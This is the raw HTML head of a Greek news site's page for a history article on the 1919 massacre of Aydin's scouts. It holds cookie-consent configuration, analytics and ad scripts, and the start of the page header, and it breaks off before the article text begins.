

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://limnosfm100.gr/istories/item/56897-i-sfagi-ton-proskopon-tou-aidiniou-apo-tous-tsetes-to-1919-kai-i-ekdikisi-tou-keravnoy-georgiou-kondyli.html
body_size: 25841
content:
<!DOCTYPE html>

<html prefix="og: http://ogp.me/ns#">

<head><script>var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};</script>
    <script>
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
        'ad_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'analytics_storage': 'denied'
        });
    </script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HGW7YQ12H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3HGW7YQ12H');
</script>
	<link rel="dns-prefetch" href="//images.limnosfm100.gr">
	<link rel="dns-prefetch" href="//css.limnosfm100.gr">
	<link rel="dns-prefetch" href="//js.limnosfm100.gr">
	<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
	<link rel="dns-prefetch" href="//cm.g.doubleclick.net">
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
	<link rel="dns-prefetch" href="//fonts.gstatic.com">
	<link rel="dns-prefetch" href="//maxcdn.bootstrapcdn.com">
	<link rel="dns-prefetch" href="//tpc.googlesyndication.com">
	<link rel="dns-prefetch" href="//ws.sharethis.com">
	<link rel="dns-prefetch" href="//www.frontpages.gr">
	<link rel="dns-prefetch" href="//www.google-analytics.com">
	<link rel="dns-prefetch" href="//www.google.com">
    <base href="https://limnosfm100.gr/istories/item/56897-i-sfagi-ton-proskopon-tou-aidiniou-apo-tous-tsetes-to-1919-kai-i-ekdikisi-tou-keravnoy-georgiou-kondyli.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Limnos, LIMNOS, limnos, Ραδιόφωνο, nea, νεα, Radio, Webradio, ειδήσεις, κλικ, Ραδιοφωνικός, σταθμός, Λήμνου, Fm100, limnos, fm, 100, limnosfm100, radio, limnosfm, fm100, portal, limnou, murina, μυρινα, ΜΥΡΙΝΑ, Μύρινα, Λίμνος, Κόμβος, ενημέρωσης, για, όλη, την, Ελλάδα" />
	<meta name="title" content="Η σφαγή των προσκόπων του Αϊδινίου από τους τσέτες το 1919 και η εκδίκηση του «Κεραυνού» Γεώργιου Κονδύλη" />
	<meta name="author" content="Παναγιώτης Σκαπέτης" />
	<meta property="og:url" content="https://limnosfm100.gr/istories/item/56897-i-sfagi-ton-proskopon-tou-aidiniou-apo-tous-tsetes-to-1919-kai-i-ekdikisi-tou-keravnoy-georgiou-kondyli.html" />
	<meta property="og:title" content="Η σφαγή των προσκόπων του Αϊδινίου από τους τσέτες το 1919 και η εκδίκηση του «Κεραυνού» Γεώργιου Κονδύλη" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://limnosfm100.gr/media/k2/items/cache/d5541e5ac07a6385e79680a2bba99784_L.jpg" />
	<meta name="image" content="https://limnosfm100.gr/media/k2/items/cache/d5541e5ac07a6385e79680a2bba99784_L.jpg" />
	<meta property="og:description" content=".:: Limnos FM100 | Ειδήσεις με ένα κλικ ::." />
	<meta name="description" content="Ο Ελληνικός Στρατός καταλαμβάνει το Αϊδίνιο – Τα μοιραία λάθη του Συνταγματάρχη Σχοινά – Η σφαγή των Ελλήνων του Αϊδινίου – Το ολοκαύτωμα των προσκόπω..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Η σφαγή των προσκόπων του Αϊδινίου από τους τσέτες το 1919 και η εκδίκηση του «Κεραυνού» Γεώργιου Κονδύλη</title>
	<link href="/templates/fm100/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_k2/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/easing.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/scrollToTop.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/bootstrap-glyphicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/fm100/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://mail.limnosfm100.gr/modules/mod_djimageslider/assets/style.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/cookieconsent.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css" rel="stylesheet" type="text/css" />
	<style type="text/css">


		/* Styles for DJ Image Slider with module id 125 */

		#djslider-loader125 {

			margin: 0 auto;

			position: relative;

		}

		#djslider125 {

			margin: 0 auto;

			position: relative;

			height: 285px; 

			width: 305px;

			max-width: 305px;

		}

		#slider-container125 {

			position: absolute;

			overflow:hidden;

			left: 0; 

			top: 0;

			height: 100%;

			width: 100%;

		}

		#djslider125 ul#slider125 {

			margin: 0 !important;

			padding: 0 !important;

			border: 0 !important;

		}

		#djslider125 ul#slider125 li {

			list-style: none outside !important;

			float: left;

			margin: 0 !important;

			border: 0 !important;

			padding: 0 0px 0px 0 !important;

			position: relative;

			height: 285px;

			width: 305px;

			background: none;

			overflow: hidden;

		}

		#slider125 li img {

			width: 100%;

			height: auto;

			border: 0 !important;

			margin: 0 !important;

		}

		#slider125 li a img, #slider125 li a:hover img {

			border: 0 !important;

		}

		div.cc-window.cc-floating{max-width:24em}@media(max-width: 639px){div.cc-window.cc-floating:not(.cc-center){max-width: none}}div.cc-window, span.cc-cookie-settings-toggler{font-size:16px}div.cc-revoke{font-size:16px}div.cc-settings-label,span.cc-cookie-settings-toggle{font-size:14px}div.cc-window.cc-banner{padding:1em 1.8em}div.cc-window.cc-floating{padding:2em 1.8em}input.cc-cookie-checkbox+span:before, input.cc-cookie-checkbox+span:after{border-radius:1px}div.cc-center,div.cc-floating,div.cc-checkbox-container,div.gdpr-fancybox-container div.fancybox-content,ul.cc-cookie-category-list li,fieldset.cc-service-list-title legend{border-radius:0px}div.cc-window a.cc-btn,span.cc-cookie-settings-toggle{border-radius:0px}
	</style>
	<script src="/media/jui/js/jquery.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?5f81ee5bae47dcb869a8af3013ee2633" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
	<script src="/templates/fm100/js/jui/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.carouFredSel-6.2.1-packed.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/slick.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.mousewheel.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.transit.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/html5gallery.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/jquery.matchHeight.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/setcase.js" type="text/javascript"></script>
	<script src="/templates/fm100/js/main.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/powertools-1.2.0.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/slider.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/cookieconsent.min.js" type="text/javascript" defer="defer"></script>
	<script src="/plugins/system/gdpr/assets/js/init.js" type="text/javascript" defer="defer"></script>
	<script type="text/javascript">
				var COM_GDPR_DELETE_PROFILE = 'Διαγραφή προφίλ'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Εξαγωγή προφίλ σε CSV'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Εξαγωγή προφίλ σε XLS'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Απαιτείται'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Είστε βέβαιοι ότι θέλετε να διαγράψετε το προφίλ σας?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'Δέχομαι'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'Δεν δέχομαι'; var gdpr_livesite='https://limnosfm100.gr/';var gdprCurrentOption = 'com_k2';var gdprCurrentView = 'item';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 0;var gdprPrivacyPolicyCheckboxLinkText = 'Πολιτική Απορρήτου';var gdprPrivacyPolicyCheckboxLink = 'javascript:void(0)';var gdprPrivacyPolicyCheckboxLinkTitle = 'Παρακαλούμε να αποδεχτείτε την πολιτική απορρήτου μας, διαφορετικά δεν θα μπορέσετε να εγγραφείτε.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 0;var gdprForceSubmitButton = 1;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block;\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px;\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 0;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;var gdprCustomComponentsViewFormCheckboxSelector = '#josForm,form[name=userform],#comment-form,#userForm';var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Κλείσε';var gdpr_ajaxendpoint_checkbox_policy='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCheckboxPolicy&tmpl=component';(function($){ window.addEvent('domready',function(){this.Slider125 = new DJImageSliderModule({id: '125', slider_type: 2, slide_size: 305, visible_slides: 1, show_buttons: 0, show_arrows: 0, preload: 800},{auto: 1, transition: Fx.Transitions.linear, duration: 600, delay: 4600})}); })(document.id);var gdprConfigurationOptions = { complianceType: 'opt-out',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 0,
																			  blockExternalCookiesDomains: 0,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 0,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 0,
																			  checkboxLawByCountry: 0,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'html',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'allow_first',
																			  revocableToolbarTheme: 'basic',
																			  toolbarPosition: 'center',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-bottom-right',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 1,
																			  positionCenterBlurEffect: 0,
																			  preventPageScrolling: 1,
																			  popupEffect: 'fade',
																			  popupBackground: '#000000',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#ffffff',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#000000',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 1,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Τα cookies χρησιμοποιούνται στην ιστοσελίδα!</p>',
																			  messageText: 'Αυτός ο ιστότοπος χρησιμοποιεί cookies για να διασφαλιστεί ότι θα έχετε την καλύτερη εμπειρία.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'Απορρίψατε τα cookies, για να εξασφαλίσετε την καλύτερη δυνατή εμπειρία στον ιστότοπο αυτό, συμφωνείτε με τη χρήση του cookie.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'accept',
																	  		  placeholderBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesText: 'Πρέπει να αποδεχτείτε τα cookies από τον τομέα {domain} και να φορτώσετε ξανά τη σελίδα για να δείτε αυτό το περιεχόμενο',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 1,
																			  scriptsOnpageUnlock: 1,
																			  dismissText: 'Το κατάλαβα!',
																			  allowText: 'Αποδοχή',
																			  denyText: 'Απόρριψη',
																			  cookiePolicyLinkText: 'Πολιτική cookies',
																			  cookiePolicyLink: '/politiki-cookies',
																			  cookiePolicyRevocableTabText: 'Πολιτική cookies',
																			  privacyPolicyLinkText: '',
																			  privacyPolicyLink: 'javascript:void(0)',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-light',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE;</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 1,
																			  cookieSettingsLabel: 'Ρυθμίσεις cookie:',
															  				  cookieSettingsDesc: 'Επιλέξτε το είδος των cookies που θέλετε να απενεργοποιήσετε κάνοντας κλικ στα πλαίσια ελέγχου. Κάντε κλικ σε ένα όνομα κατηγορίας για περισσότερες πληροφορίες σχετικά με τα χρησιμοποιούμενα cookies.',
																			  cookieCategory1Enable: 1,
																			  cookieCategory1Name: 'Απαραίτητα',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 1,
																			  cookieCategory2Name: 'Προτιμήσεις',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 1,
																			  cookieCategory3Name: 'Στατιστικά στοιχεία',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 1,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 1,
																			  enableCMPAds: 1,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://limnosfm100.gr/';var gdpr_enable_log_cookie_consent=1;var gdprUseCookieCategories=1;var gdpr_ajaxendpoint_cookie_category_desc='https://limnosfm100.gr/index.php?option=com_gdpr&task=user.getCookieCategoryDescription&format=raw';var gdprJSessCook='c962c5baf478c8ab56911186f60c1812';var gdprJSessVal='pos660h1qj5jr45stj202omij7';var gdprJAdminSessCook='688d8d0c845294b2b7b8456de5d31a8b';var gdprPropagateCategoriesSession=1;var gdprAlwaysPropagateCategoriesSession=1;var gdprAlwaysCheckCategoriesSession=0;var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Κλείσε';
	</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="application/rss+xml" title="LimnosFM100-RSS" />

	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	 <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
    <link rel="shortcut icon" href="//www.limnosfm100.gr/templates/fm100/icon/favicon.ico" />
    <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#property=5aa7f05440033c001363601f&product=inline-share-buttons' async='async'></script>
    <!-- Go to www.addthis.com/dashboard to customize your tools 
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55df7d9466829c14" async="async"></script>
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="//w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "70eaa578-833f-469e-bd6b-aaab6eb12cb2", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script> -->
    <!-- Taboola<script async src="//htagpa.tech/c/limnosfm100.gr.js"></script>-->
<!-- Begin Cookie Consent plugin by Silktide - //silktide.com/cookieconsent -->
<!--<script type="text/javascript">
    window.cookieconsent_options = {"message":"Η ιστοσελίδα χρησιμοποιεί cookies για να διασφαλιστεί η καλύτερη δυνατή πλοήγηση σε αυτήν.","dismiss":"Κατάλαβα!","learnMore":"Περισσότερες πληροφορίες","link":null,"theme":"dark-bottom"};
</script>-->
<!-- <script src="https://cdn.jsdelivr.net/npm/amplitudejs@{{version-number}}/dist/amplitude.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/1.0.9/cookieconsent.min.js"></script>
<!-- End Cookie Consent plugin -->
<!-- Hotjar Tracking Code for https://limnosfm100.gr 
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1679504,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
-->
<!--<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-34620424-1', 'auto');
  ga('send', 'pageview');

</script>
-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1626165205651738"
     crossorigin="anonymous"></script>
</head>



<body> 

<div class="topline"></div>
<div class="headertopbg">
	<div class="container">
		<div class="row">
        	<div class="date hidden-xs col-sm-3 col-md-3 col-lg-2">
            	<i class="fa fa-calendar"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_87">
<div class="date gregorian"> <span>27 Ιανουαρίου 2026</span></div></div>
		</div>
	
            </div>
            <div class="time hidden-xs col-sm-3 col-md-2 col-lg-2">
            	<i class="fa fa-clock-o"></i>
            			<div class="moduletable">
						
<div class="datetime" id="datetime_88">
